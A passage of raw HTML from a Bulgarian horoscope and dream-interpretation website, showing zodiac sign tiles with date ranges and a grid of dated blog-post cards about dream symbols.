				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-917796999" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2108345773" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-244826693" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-833613277" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1748052379" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-240397850" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-129240354" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2142570445" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
